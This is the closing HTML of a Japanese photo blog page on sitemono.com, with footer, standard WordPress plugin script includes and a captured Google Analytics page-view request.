<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=756216764&t=pageview&_s=1&dl=https%3A%2F%2Fblog.sitemono.com%2F1722&ul=en-us%40posix&dt=%E3%81%90%E3%81%AB%E3%82%87%E3%80%9C%E3%82%93%E5%86%99%E7%9C%9F%20site%20MONO&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2008547920&gjid=407339398&cid=159658644.1769153107&tid=UA-60339106-3&_gid=2059775422.1769153107&_r=1&_slc=1&z=477544897
body_size: -451
content:
2,cG-4E1GDL089C